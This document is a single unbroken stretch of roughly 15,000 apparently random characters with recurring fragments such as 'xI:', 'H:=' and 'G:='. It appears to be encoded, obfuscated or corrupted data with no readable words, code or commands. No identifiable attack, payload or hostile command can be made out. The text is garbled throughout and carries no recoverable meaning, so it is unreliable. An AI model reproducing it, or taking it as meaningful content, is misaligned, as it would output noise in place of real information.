0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo 